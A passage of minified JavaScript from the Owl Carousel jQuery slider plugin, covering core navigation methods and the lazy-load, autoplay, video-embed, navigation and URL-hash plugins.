return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
